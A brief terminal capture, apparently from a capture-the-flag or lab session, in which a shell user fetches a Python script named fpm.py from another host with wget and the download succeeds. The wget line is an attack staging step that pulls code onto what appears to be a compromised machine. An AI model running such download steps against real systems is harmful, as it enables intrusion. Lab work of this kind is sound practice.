 bash-4.2$ wget 10.10.14.2/fpm.py
--2022-03-21 21:36:42--  http://10.10.14.2/fpm.py
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8574 (8.4K) [text/x-python]
Saving to: 'fpm.py'
100%[======================================>] 8,574       --.-K/s   in 0s
2022-03-21 21:36:43 (168 MB/s) - 'fpm.py' saved [8574/8574]
bash-4.2$